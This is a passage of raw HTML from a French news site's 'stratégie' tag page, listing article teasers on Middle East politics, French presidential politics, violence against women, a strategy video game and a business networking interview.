				 <a  href="/tags/presse/">presse</a>, 
				 <a  href="/tags/strat%C3%A9gie/">stratégie</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Un-desequilibre-demographique-qui-inquiete-le-Koweit_a23543.html">Un déséquilibre démographique qui inquiète le Koweït</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Un-desequilibre-demographique-qui-inquiete-le-Koweit_a23543.html">
				 <img src="/_images/1.gif" alt="" class="play_16_9" />
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/11004251-18234410.jpg?v=1485090784" alt="Un déséquilibre démographique qui inquiète le Koweït" title="Un déséquilibre démographique qui inquiète le Koweït"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique">Bulent Inan | 24/01/2017<span class="sep seprub"> | </span><span class="rub">POLITIQUE ET SOCIÉTÉ</span></div>
			 <div class="texte">
				 <a href="/Un-desequilibre-demographique-qui-inquiete-le-Koweit_a23543.html">Les autorités koweïtiennes ont annoncé la création d'un Haut Comité pour l'étude de la structure démographique de l'émirat, dans le cadre de la surreprésentation des travailleurs étrangers par rapport aux Koweïtiens. La ministre koweïtienne des Affaires sociales et du Travail et ministre d’État...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/affaires+sociales/">affaires sociales</a>, 
				 <a  href="/tags/Al+Jarida/">Al Jarida</a>, 
				 <a  href="/tags/Asie/">Asie</a>, 
				 <a  href="/tags/autorit%C3%A9s/">autorités</a>, 
				 <a  href="/tags/d%C3%A9mographie/">démographie</a>, 
				 <a  href="/tags/d%C3%A9put%C3%A9s/">députés</a>, 
				 <a  href="/tags/%C3%A9conomie/">économie</a>, 
				 <a  href="/tags/%C3%A9ditorial/">éditorial</a>, 
				 <a  href="/tags/%C3%A9mirat/">émirat</a>, 
				 <a  href="/tags/%C3%A9trangers/">étrangers</a>, 
				 <a  href="/tags/Golfe+persique/">Golfe persique</a>, 
				 <a  href="/tags/habitants/">habitants</a>, 
				 <a  href="/tags/Hind+Sabih+Barrak+Al+Sabih/">Hind Sabih Barrak Al Sabih</a>, 
				 <a  href="/tags/journal/">journal</a>, 
				 <a  href="/tags/Kowe%C3%AFt/">Koweït</a>, 
				 <a  href="/tags/Kowe%C3%AFt+City/">Koweït City</a>, 
				 <a  href="/tags/Kowe%C3%AFtiens/">Koweïtiens</a>, 
				 <a  href="/tags/ministre/">ministre</a>, 
				 <a  href="/tags/Moyen-Orient/">Moyen-Orient</a>, 
				 <a  href="/tags/parlement/">parlement</a>, 
				 <a  href="/tags/pol%C3%A9mique/">polémique</a>, 
				 <a  href="/tags/politique/">politique</a>, 
				 <a  href="/tags/population/">population</a>, 
				 <a  href="/tags/strat%C3%A9gie/">stratégie</a>, 
				 <a  href="/tags/travail/">travail</a>, 
				 <a  href="/tags/travailleurs/">travailleurs</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Moscou-grand-gagnant-du-conflit-irano-saoudien_a21309.html">Moscou, grand gagnant du conflit irano-saoudien?</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Moscou-grand-gagnant-du-conflit-irano-saoudien_a21309.html">
				 <img src="/_images/1.gif" alt="" class="play_16_9" />
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/8778485-13881253.jpg?v=1452590764" alt="Moscou, grand gagnant du conflit irano-saoudien?" title="Moscou, grand gagnant du conflit irano-saoudien?"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique">Bulent Inan | 12/01/2016<span class="sep seprub"> | </span><span class="rub">POLITIQUE ET SOCIÉTÉ</span></div>
			 <div class="texte">
				 <a href="/Moscou-grand-gagnant-du-conflit-irano-saoudien_a21309.html">Face à la rupture diplomatique entre l'Arabie saoudite et l'Iran, la Russie propose sa médiation. Riyad joue le tout pour le tout afin que Moscou, allié de Damas et de Téhéran choisisse le bon camp. Pour l'Arabie saoudite, l'exécution, le 2 janvier dernier, du dignitaire chiite saoudien Nimr Baqer...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/accord/">accord</a>, 
				 <a  href="/tags/affaire/">affaire</a>, 
				 <a  href="/tags/Afrique/">Afrique</a>, 
				 <a  href="/tags/alli%C3%A9/">allié</a>, 
				 <a  href="/tags/ancestral/">ancestral</a>, 
				 <a  href="/tags/Arabie+saoudite/">Arabie saoudite</a>, 
				 <a  href="/tags/Asie/">Asie</a>, 
				 <a  href="/tags/Bulent+Inan/">Bulent Inan</a>, 
				 <a  href="/tags/camp/">camp</a>, 
				 <a  href="/tags/chiites/">chiites</a>, 
				 <a  href="/tags/conflit/">conflit</a>, 
				 <a  href="/tags/conflit+syrien/">conflit syrien</a>, 
				 <a  href="/tags/conscient/">conscient</a>, 
				 <a  href="/tags/crise/">crise</a>, 
				 <a  href="/tags/crise+diplomatique/">crise diplomatique</a>, 
				 <a  href="/tags/crise+syrienne/">crise syrienne</a>, 
				 <a  href="/tags/Damas/">Damas</a>, 
				 <a  href="/tags/dignitaire/">dignitaire</a>, 
				 <a  href="/tags/diplomatique/">diplomatique</a>, 
				 <a  href="/tags/dossier+syrien/">dossier syrien</a>, 
				 <a  href="/tags/droit+international/">droit international</a>, 
				 <a  href="/tags/%C3%A9quitable/">équitable</a>, 
				 <a  href="/tags/Etats/">Etats</a>, 
				 <a  href="/tags/Europe/">Europe</a>, 
				 <a  href="/tags/ex%C3%A9cution/">exécution</a>, 
				 <a  href="/tags/familles/">familles</a>, 
				 <a  href="/tags/faveurs/">faveurs</a>, 
				 <a  href="/tags/impossible/">impossible</a>, 
				 <a  href="/tags/int%C3%A9r%C3%AAt/">intérêt</a>, 
				 <a  href="/tags/interm%C3%A9diaire/">intermédiaire</a>, 
				 <a  href="/tags/internationale/">internationale</a>, 
				 <a  href="/tags/Iran/">Iran</a>, 
				 <a  href="/tags/irano-saoudien/">irano-saoudien</a>, 
				 <a  href="/tags/Islam/">Islam</a>, 
				 <a  href="/tags/l%C3%A9gitimit%C3%A9/">légitimité</a>, 
				 <a  href="/tags/mati%C3%A8re/">matière</a>, 
				 <a  href="/tags/m%C3%A9diation/">médiation</a>, 
				 <a  href="/tags/Moscou/">Moscou</a>, 
				 <a  href="/tags/Moyen-Orient/">Moyen-Orient</a>, 
				 <a  href="/tags/nationale/">nationale</a>, 
				 <a  href="/tags/Nimr+Baqer+Al-Nimr/">Nimr Baqer Al-Nimr</a>, 
				 <a  href="/tags/pays/">pays</a>, 
				 <a  href="/tags/politique/">politique</a>, 
				 <a  href="/tags/positions/">positions</a>, 
				 <a  href="/tags/rapprochement/">rapprochement</a>, 
				 <a  href="/tags/relations+bilat%C3%A9rales/">relations bilatérales</a>, 
				 <a  href="/tags/renforcement/">renforcement</a>, 
				 <a  href="/tags/Riyad/">Riyad</a>, 
				 <a  href="/tags/rupture/">rupture</a>, 
				 <a  href="/tags/russe/">russe</a>, 
				 <a  href="/tags/Russie/">Russie</a>, 
				 <a  href="/tags/saoudien/">saoudien</a>, 
				 <a  href="/tags/savoir/">savoir</a>, 
				 <a  href="/tags/similaires/">similaires</a>, 
				 <a  href="/tags/soutien/">soutien</a>, 
				 <a  href="/tags/strat%C3%A9gie/">stratégie</a>, 
				 <a  href="/tags/sunnites/">sunnites</a>, 
				 <a  href="/tags/Syrie/">Syrie</a>, 
				 <a  href="/tags/syrien/">syrien</a>, 
				 <a  href="/tags/T%C3%A9h%C3%A9ran/">Téhéran</a>, 
				 <a  href="/tags/tensions/">tensions</a>, 
				 <a  href="/tags/vell%C3%A9it%C3%A9s/">velléités</a>, 
				 <a  href="/tags/violation/">violation</a>, 
				 <a  href="/tags/voie+du+dialogue/">voie du dialogue</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Dossier-Journee-en-faveur-de-l-elimination-des-violences-faites-aux-femmes_a20909.html">Dossier: Journée en faveur de l’élimination des violences faites aux femmes</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Dossier-Journee-en-faveur-de-l-elimination-des-violences-faites-aux-femmes_a20909.html">
				 <img src="/_images/1.gif" alt="" class="play_16_9" />
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/8556978-13473261.jpg?v=1448272959" alt="Dossier: Journée en faveur de l’élimination des violences faites aux femmes" title="Dossier: Journée en faveur de l’élimination des violences faites aux femmes"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique"><a rel="author" href="/author/Cecile-Domergue/">Cécile Domergue</a>  | 23/11/2015<span class="sep seprub"> | </span><span class="rub">POLITIQUE ET SOCIÉTÉ</span></div>
			 <div class="texte">
				 <a href="/Dossier-Journee-en-faveur-de-l-elimination-des-violences-faites-aux-femmes_a20909.html">Derrière des chiffres qui marquent (un décès tous les trois jours, plus de 200.000 victimes de violences conjugales, plus de 86.000 victimes de viol ou de tentative de viol) se cachent autant de vies détruites et sacrifiées. Les violences faites aux femmes sont un marqueur d’évolution sociétale....</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/3919/">3919</a>, 
				 <a  href="/tags/arsenal+juridique/">arsenal juridique</a>, 
				 <a  href="/tags/colloque/">colloque</a>, 
				 <a  href="/tags/femmes/">femmes</a>, 
				 <a  href="/tags/formation/">formation</a>, 
				 <a  href="/tags/France/">France</a>, 
				 <a  href="/tags/mobilisation/">mobilisation</a>, 
				 <a  href="/tags/strat%C3%A9gie/">stratégie</a>, 
				 <a  href="/tags/violences/">violences</a>, 
				 <a  href="/tags/violences+faites+aux+femmes/">violences faites aux femmes</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Le-Podcast-Edito-Barack-Obama-et-les-dangereuses-ambiguites-du-pouvoir_a14902.html">Le Podcast Edito – Barack Obama et les dangereuses ambiguïtés du pouvoir</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Le-Podcast-Edito-Barack-Obama-et-les-dangereuses-ambiguites-du-pouvoir_a14902.html">
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/5809585-8661207.jpg?v=1377979730" alt="Le Podcast Edito – Barack Obama et les dangereuses ambiguïtés du pouvoir" title="Le Podcast Edito – Barack Obama et les dangereuses ambiguïtés du pouvoir"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique">| 01/09/2013<span class="sep seprub"> | </span><span class="rub">ÉDITORIAL</span></div>
			 <div class="texte">
				 <a href="/Le-Podcast-Edito-Barack-Obama-et-les-dangereuses-ambiguites-du-pouvoir_a14902.html">Outre le fait qu’elle confirme ses réticences sur d’éventuelles frappes en Syrie, l’intervention solennelle de Barack Obama annonçant la consultation du Congrès américain, signe une attitude ambiguë -et aux graves conséquences- de l’actuel locataire de la Maison Blanche sur l’utilisation de la...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/armes/">armes</a>, 
				 <a  href="/tags/Bachar+El-Assad/">Bachar El-Assad</a>, 
				 <a  href="/tags/Barack+Obama/">Barack Obama</a>, 
				 <a  href="/tags/Congr%C3%A8s/">Congrès</a>, 
				 <a  href="/tags/Damas/">Damas</a>, 
				 <a  href="/tags/David+Cameron/">David Cameron</a>, 
				 <a  href="/tags/%C3%A9dito/">édito</a>, 
				 <a  href="/tags/%C3%A9ditorial/">éditorial</a>, 
				 <a  href="/tags/France/">France</a>, 
				 <a  href="/tags/Grande+Bretagne/">Grande Bretagne</a>, 
				 <a  href="/tags/Ile+de+La+R%C3%A9union/">Ile de La Réunion</a>, 
				 <a  href="/tags/Iran/">Iran</a>, 
				 <a  href="/tags/Isra%C3%ABl/">Israël</a>, 
				 <a  href="/tags/Ligue+arabe/">Ligue arabe</a>, 
				 <a  href="/tags/militaire/">militaire</a>, 
				 <a  href="/tags/souverainet%C3%A9/">souveraineté</a>, 
				 <a  href="/tags/strat%C3%A9gie/">stratégie</a>, 
				 <a  href="/tags/Syrie/">Syrie</a>, 
				 <a  href="/tags/Washington/">Washington</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Le-Podcast-Edito-La-Syrie-objet-d-un-grand-jeu-entre-Moscou-et-les-Occidentaux_a14476.html">Le Podcast Edito – La Syrie, objet d’un 'grand jeu’ entre Moscou et les Occidentaux</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Le-Podcast-Edito-La-Syrie-objet-d-un-grand-jeu-entre-Moscou-et-les-Occidentaux_a14476.html">
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/5634327-8403914.jpg?v=1371909767" alt="Le Podcast Edito – La Syrie, objet d’un 'grand jeu’ entre Moscou et les Occidentaux" title="Le Podcast Edito – La Syrie, objet d’un 'grand jeu’ entre Moscou et les Occidentaux"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique">| 23/06/2013<span class="sep seprub"> | </span><span class="rub">ÉDITORIAL</span></div>
			 <div class="texte">
				 <a href="/Le-Podcast-Edito-La-Syrie-objet-d-un-grand-jeu-entre-Moscou-et-les-Occidentaux_a14476.html">Le communiqué sibyllin du récent G8 sur la Syrie – absence de toute référence sur le sort susceptible d’être réservé au président syrien, condamnation anonyme de l’utilisation des armes chimiques, report dans un futur indéterminé d’un sommet international sur ce dossier – en dit plus long que son...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/armement/">armement</a>, 
				 <a  href="/tags/Bachar+El-Assad/">Bachar El-Assad</a>, 
				 <a  href="/tags/Barack+Obama/">Barack Obama</a>, 
				 <a  href="/tags/Beyrouth/">Beyrouth</a>, 
				 <a  href="/tags/Damas/">Damas</a>, 
				 <a  href="/tags/djihad/">djihad</a>, 
				 <a  href="/tags/Doha/">Doha</a>, 
				 <a  href="/tags/%C3%A9dito/">édito</a>, 
				 <a  href="/tags/%C3%A9ditorial/">éditorial</a>, 
				 <a  href="/tags/Europe/">Europe</a>, 
				 <a  href="/tags/Hezbollah/">Hezbollah</a>, 
				 <a  href="/tags/Ile+de+La+R%C3%A9union/">Ile de La Réunion</a>, 
				 <a  href="/tags/Iran/">Iran</a>, 
				 <a  href="/tags/Jordanie/">Jordanie</a>, 
				 <a  href="/tags/Kremlin/">Kremlin</a>, 
				 <a  href="/tags/Liban/">Liban</a>, 
				 <a  href="/tags/Moscou/">Moscou</a>, 
				 <a  href="/tags/Moyen-Orient/">Moyen-Orient</a>, 
				 <a  href="/tags/Qatar/">Qatar</a>, 
				 <a  href="/tags/Russie/">Russie</a>, 
				 <a  href="/tags/strat%C3%A9gie/">stratégie</a>, 
				 <a  href="/tags/Syrie/">Syrie</a>, 
				 <a  href="/tags/T%C3%A9h%C3%A9ran/">Téhéran</a>, 
				 <a  href="/tags/Turquie/">Turquie</a>, 
				 <a  href="/tags/Vladimir+Poutine/">Vladimir Poutine</a>, 
				 <a  href="/tags/Washington/">Washington</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Le-Podcast-Edito-Reponse-a-Alain-Juillet-et-a-Bruno-Racouchot-sur-les-strategies-d-influence-de-l-opinion_a13703.html">Le Podcast Edito – Réponse à Alain Juillet et à Bruno Racouchot sur les stratégies d’influence de l’opinion</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Le-Podcast-Edito-Reponse-a-Alain-Juillet-et-a-Bruno-Racouchot-sur-les-strategies-d-influence-de-l-opinion_a13703.html">
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/5281739-7881578.jpg?v=1362239261" alt="Le Podcast Edito – Réponse à Alain Juillet et à Bruno Racouchot sur les stratégies d’influence de l’opinion" title="Le Podcast Edito – Réponse à Alain Juillet et à Bruno Racouchot sur les stratégies d’influence de l’opinion"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique">| 03/03/2013<span class="sep seprub"> | </span><span class="rub">ÉDITORIAL</span></div>
			 <div class="texte">
				 <a href="/Le-Podcast-Edito-Reponse-a-Alain-Juillet-et-a-Bruno-Racouchot-sur-les-strategies-d-influence-de-l-opinion_a13703.html">Ancien Haut Responsable pour l’Intelligence économique auprès du Premier Ministre français et ancien Directeur du Renseignement à la DGSE (Direction Générale de la Sécurité Extérieure), Alain Juillet cosigne avec Bruno Racouchot, le Directeur de la société "Comes Communication" et de la revue...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/communication/">communication</a>, 
				 <a  href="/tags/d%C3%A9sir/">désir</a>, 
				 <a  href="/tags/%C3%A9dito/">édito</a>, 
				 <a  href="/tags/%C3%A9ditorial/">éditorial</a>, 
				 <a  href="/tags/entreprises/">entreprises</a>, 
				 <a  href="/tags/foule/">foule</a>, 
				 <a  href="/tags/France/">France</a>, 
				 <a  href="/tags/Freud/">Freud</a>, 
				 <a  href="/tags/influence/">influence</a>, 
				 <a  href="/tags/intelligence+%C3%A9conomique/">intelligence économique</a>, 
				 <a  href="/tags/Internet/">Internet</a>, 
				 <a  href="/tags/islamisme/">islamisme</a>, 
				 <a  href="/tags/manipulation/">manipulation</a>, 
				 <a  href="/tags/Matignon/">Matignon</a>, 
				 <a  href="/tags/opinion/">opinion</a>, 
				 <a  href="/tags/psychanalyse/">psychanalyse</a>, 
				 <a  href="/tags/psychologie/">psychologie</a>, 
				 <a  href="/tags/strat%C3%A9gie/">stratégie</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Le-Podcast-Edito-Dominique-Strauss-Kahn-et-la-loi-du-desir_a7281.html">Le Podcast Edito Dominique Strauss-Kahn et la loi du désir</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Le-Podcast-Edito-Dominique-Strauss-Kahn-et-la-loi-du-desir_a7281.html">
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/2690995-3805520.jpg?v=1297597684" alt="Le Podcast Edito Dominique Strauss-Kahn et la loi du désir" title="Le Podcast Edito Dominique Strauss-Kahn et la loi du désir"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique">Jean-Luc Vannier | 13/02/2011<span class="sep seprub"> | </span><span class="rub">ÉDITORIAL</span></div>
			 <div class="texte">
				 <a href="/Le-Podcast-Edito-Dominique-Strauss-Kahn-et-la-loi-du-desir_a7281.html">Message politique, la petite phrase d’Anne Sinclair sur DSK - "je ne souhaite pas qu'il fasse un second mandat au FMI" - fut une merveille du genre. Elle a eu le mérite de relancer une campagne électorale qui s’embourbait un peu. Présent par son absence, le Directeur général du FMI surfe d’autant...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/Anne+Sinclair/">Anne Sinclair</a>, 
				 <a  href="/tags/commercial/">commercial</a>, 
				 <a  href="/tags/consommateur/">consommateur</a>, 
				 <a  href="/tags/d%C3%A9sir/">désir</a>, 
				 <a  href="/tags/Dominique+Strauss-Kahn/">Dominique Strauss-Kahn</a>, 
				 <a  href="/tags/DSK/">DSK</a>, 
				 <a  href="/tags/%C3%A9dito/">édito</a>, 
				 <a  href="/tags/%C3%A9ditorial/">éditorial</a>, 
				 <a  href="/tags/%C3%A9lectoral/">électoral</a>, 
				 <a  href="/tags/FMI/">FMI</a>, 
				 <a  href="/tags/Freud/">Freud</a>, 
				 <a  href="/tags/inconscient/">inconscient</a>, 
				 <a  href="/tags/Jean-Luc+Vannier/">Jean-Luc Vannier</a>, 
				 <a  href="/tags/loi/">loi</a>, 
				 <a  href="/tags/Nicolas+Sarkozy/">Nicolas Sarkozy</a>, 
				 <a  href="/tags/parti+socialiste/">parti socialiste</a>, 
				 <a  href="/tags/politique/">politique</a>, 
				 <a  href="/tags/pr%C3%A9sidentielle+2012/">présidentielle 2012</a>, 
				 <a  href="/tags/strat%C3%A9gie/">stratégie</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Le-Podcast-Edito-Nicolas-Sarkozy-coince-entre-le-parler-vrai-de-Marine-Le-Pen-et-le-silence-de-Dominique-Strauss-Kahn_a6803.html">Le Podcast Edito : Nicolas Sarkozy coincé entre le parler 'vrai' de Marine Le Pen et le silence de Dominique Strauss-Kahn ?</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Le-Podcast-Edito-Nicolas-Sarkozy-coince-entre-le-parler-vrai-de-Marine-Le-Pen-et-le-silence-de-Dominique-Strauss-Kahn_a6803.html">
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/2558326-3607930.jpg?v=1292699349" alt="Le Podcast Edito : Nicolas Sarkozy coincé entre le parler 'vrai' de Marine Le Pen et le silence de Dominique Strauss-Kahn ?" title="Le Podcast Edito : Nicolas Sarkozy coincé entre le parler 'vrai' de Marine Le Pen et le silence de Dominique Strauss-Kahn ?"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique">Jean-Luc Vannier | 19/12/2010<span class="sep seprub"> | </span><span class="rub">ÉDITORIAL</span></div>
			 <div class="texte">
				 <a href="/Le-Podcast-Edito-Nicolas-Sarkozy-coince-entre-le-parler-vrai-de-Marine-Le-Pen-et-le-silence-de-Dominique-Strauss-Kahn_a6803.html">Toujours impopulaire dans les sondages, Nicolas Sarkozy ne fait pourtant pas mystère de sa volonté d’être à nouveau candidat en 2012 : l’absence de primaire à droite en témoigne. Mais il va devoir affronter une double stratégie : celle du « parler vrai » et provocant de Marine le Pen dès sa...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/Borloo/">Borloo</a>, 
				 <a  href="/tags/centre/">centre</a>, 
				 <a  href="/tags/DSK/">DSK</a>, 
				 <a  href="/tags/%C3%A9dito/">édito</a>, 
				 <a  href="/tags/%C3%A9ditorial/">éditorial</a>, 
				 <a  href="/tags/%C3%A9lections+pr%C3%A9sidentielles/">élections présidentielles</a>, 
				 <a  href="/tags/Fillon/">Fillon</a>, 
				 <a  href="/tags/Le+Pen/">Le Pen</a>, 
				 <a  href="/tags/pr%C3%A9sidentielles/">présidentielles</a>, 
				 <a  href="/tags/Sarkozy/">Sarkozy</a>, 
				 <a  href="/tags/strat%C3%A9gie/">stratégie</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Dans-la-peau-d-un-clodo_a2697.html">Dans la peau d'un clodo</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Dans-la-peau-d-un-clodo_a2697.html">
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/1522944-2031545.jpg?v=1249310733" alt="Dans la peau d'un clodo" title="Dans la peau d'un clodo"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique">Podcast Journal | 04/08/2009<span class="sep seprub"> | </span><span class="rub">JEUX</span></div>
			 <div class="texte">
				 <a href="/Dans-la-peau-d-un-clodo_a2697.html">Certains préfèrent se plonger dans un monde fantastique peuplé de dragons, de barbares et autres magiciens. Le jeu de stratégie Clodogame fait vivre au joueur les déboires d'un clochard lambda dans la jungle parisienne. Ce jeu de stratégie propose au joueur de rentrer dans la peau d'un SDF en le...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/clochard/">clochard</a>, 
				 <a  href="/tags/clodogame/">clodogame</a>, 
				 <a  href="/tags/jeu+vid%C3%A9o/">jeu vidéo</a>, 
				 <a  href="/tags/sdf/">sdf</a>, 
				 <a  href="/tags/strat%C3%A9gie/">stratégie</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Interview-speciale-Speed-Dating-Business-Jacques-Olivier-Lis_a2264.html">Interview spéciale "Speed Dating Business": Jacques-Olivier Lis</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Interview-speciale-Speed-Dating-Business-Jacques-Olivier-Lis_a2264.html">
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/1416835-1879217.jpg?v=1244325789" alt="Interview spéciale &quot;Speed Dating Business&quot;: Jacques-Olivier Lis" title="Interview spéciale &quot;Speed Dating Business&quot;: Jacques-Olivier Lis"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique">Michel Godart | 07/06/2009<span class="sep seprub"> | </span><span class="rub">ÉCONOMIE</span></div>
			 <div class="texte">
				 <a href="/Interview-speciale-Speed-Dating-Business-Jacques-Olivier-Lis_a2264.html">Jacques-Olivier Lis, consultant en "Intelligence et Sécurité Economiques". Un passionné du droit des affaires et du monde de l'entreprise qui partage avec vous son expérience de "Speed Dating Business" NW2L- Réseau Networking De Lille.  Le rôle de la femme dans les entreprises...  Jacques-Olivier...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/Club+golf+de+Lille/">Club golf de Lille</a>, 
				 <a  href="/tags/consultant/">consultant</a>, 
				 <a  href="/tags/droit+des+affaires/">droit des affaires</a>, 
				 <a  href="/tags/gestion+finnanci%C3%A8re/">gestion finnancière</a>, 
				 <a  href="/tags/gestion+juridique/">gestion juridique</a>, 
				 <a  href="/tags/intelligence+%C3%A9conomique/">intelligence économique</a>, 
				 <a  href="/tags/interview/">interview</a>, 
				 <a  href="/tags/Jacques-Olivier+Lis/">Jacques-Olivier Lis</a>, 
				 <a  href="/tags/juriste-conseil/">juriste-conseil</a>, 
				 <a  href="/tags/Lille/">Lille</a>, 
				 <a  href="/tags/Michel+Godart/">Michel Godart</a>, 
				 <a  href="/tags/networking/">networking</a>, 
				 <a  href="/tags/nw2l/">nw2l</a>, 
				 <a  href="/tags/partenaires/">partenaires</a>, 
				 <a  href="/tags/podcast/">podcast</a>, 
				 <a  href="/tags/r%C3%A9seau/">réseau</a>, 
				 <a  href="/tags/Ronchin/">Ronchin</a>, 
				 <a  href="/tags/s%C3%A9curit%C3%A9+informatique/">sécurité informatique</a>, 
				 <a  href="/tags/speed+dating+business/">speed dating business</a>, 
				 <a  href="/tags/strat%C3%A9gie/">stratégie</a>, 
				 <a  href="/tags/veille/">veille</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="cel1 synd" style="text-align:center">
				 <br class="" />
		 <div class="">
			 <a target="_blank" href="https://www.podcastjournal.net/xml/syndication.rss?t=strat%C3%A9gie"><img class="image" alt="RSS" src="/_images/icones/rss.gif" /> </a>
			 <a target="_blank" href="https://www.podcastjournal.net/xml/atom.xml?t=strat%C3%A9gie"><img class="image" alt="ATOM" src="/_images/icones/atom.gif" /></a>
		 </div>
	 </div>
</div>
<div id="ecart_after_8141319" class="ecart_col1"><hr /></div>
<div class="homecrump center">
	 <div class="clear separate"><hr /></div>
	 <a href="https://www.podcastjournal.net/"><img src="https://www.podcastjournal.net/photo/bt_home.png?v=1454073372" class="image" alt="" title=""  /></a>
</div>
		 </div>
	 </div>
</div>
<!-- ********************************************** FIN COLONNE 1 ****************************************** -->
</td>
<td class="z_col2_td_inner z_td_colonne">
<!-- ********************************************** COLONNE 2 ********************************************** -->
<div id="z_col2" class="z_colonne">
	 <div class="z_col2_inner z_col_median">
		 <div class="inner">

<!-- rub_une 8141345 -->
<div id="mod_8141345" class="mod_8141345 wm-module fullbackground module-responsive  module-rub_une type-2">
	 <div class="entete"><div class="fullmod">
		 <span>L'édito de la semaine</span>
	 </div></div>
	 <div class="cel1 nb-col-1" style="padding:0"><div class="fullmod">
	 <div class="encapse_bloc id0  clear-x2 clear-x3 clear-x4" style="padding:0 7px;">
		 <div class="no_bloc_rub" style="padding:7px 0">
			 <h4 class="rubrique">
				 <a class="arub204" href="/EDITORIAL_r204.html"><span class="nom_rub204">ÉDITORIAL</span></a>
